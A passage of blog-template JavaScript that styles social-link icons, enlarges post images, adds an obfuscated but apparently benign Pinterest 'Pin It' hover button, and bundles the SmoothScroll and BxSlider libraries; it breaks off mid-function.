    $('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
    $('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
    $('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
    $('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
    $('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
    $('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
    $('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart")
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.post-image').find('img').each(function(n, image){
    var image = $(image);
image.attr({src : image.attr('src').replace("s72", "s1600")});
image.attr({src : image.attr('src').replace("s320", "s1600")});
image.attr({src : image.attr('src').replace("s400", "s1600")});
image.attr({src : image.attr('src').replace("s640", "s1600")});
 });
 
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

$("#carousel").removeClass('preload');

</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA-QNOFww5VAJmBmnOy1QkO8lTcpgMHXAK5zG2gIXsMAPY0VlXpSMV3SA3_hu3BlKJp6gOconIAN7oH7zLjG4Ut4KnTdIMmHCIPE-sG75UHZJZ5C3XR5sbFizL3F5wGAivVBsX2z12Cpfm/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else 